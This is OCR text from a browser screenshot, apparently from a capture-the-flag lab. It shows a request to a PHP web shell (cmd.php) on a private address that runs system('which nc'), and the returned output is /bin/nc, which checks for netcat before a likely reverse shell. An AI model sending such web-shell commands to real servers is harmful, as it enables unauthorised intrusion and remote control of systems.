 192.168.80.1
不安全 | 192.168.80.142/cmd.php?cmd=system(%27which%20nc%27);
U+新工科智慧云 CSDN - 专业开发者... 吾爱破解 在线翻译_有道 Bugku CTF
/bin/nc
192.168.80.142/cmd.php?cmd=sy
新建标签页 Ctrl+T